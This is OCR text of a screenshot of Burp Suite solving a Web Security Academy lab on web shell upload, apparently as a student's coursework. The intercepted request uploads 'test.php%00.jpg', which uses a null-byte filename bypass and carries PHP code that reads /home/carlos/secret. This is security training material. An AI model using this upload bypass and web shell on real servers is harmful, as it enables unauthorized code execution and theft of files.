 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - Lic...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0ac300f3038ae6f0829ab5eb0071009c.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is ... Action Open brow... Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ac300f3038ae6f0829ab5eb0071009c.web-security-academy.net
3 Cookie: session=TIDk2N96kxf5pmCSQDhMA6CE3mBz6eA8
4 Content-Length: 473
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ac300f3038ae6f0829ab5eb0071009c.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryId4LYPnlzeyzmBbI
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ac300f3038ae6f0829ab5eb0071009c.web-security-academy.net/my-
account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundaryId4LYPnlzeyzmBbI
23 Content-Disposition: form-data; name="avatar"; filename="
test.php%00.jpg"
24 Content-Type: application/octet-stream
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27 ------WebKitFormBoundaryId4LYPnlzeyzmBbI
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundaryId4LYPnlzeyzmBbI
32 Content-Disposition: form-data; name="csrf"
33
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 22
Web shell upload via obfuscated
https://0ac300f3038ae6f0829ab5eb0071009c.web-security-academy.net/...
solved
*new 12 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window
?
new 1 new 3 new 7 new 2 new 5 new 6 new 4 new 9
1 Em tên là Trần Minh Triết: SE172241
length : 41 Ln : 1 Col : 36 Pos : 42 Windows (CR LF) UTF-8 INS
| Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Choose File test.php
Upload
1 33°C
Nắng rải rác
Search
PRE
2
ENG
US
16:52
02/16/2024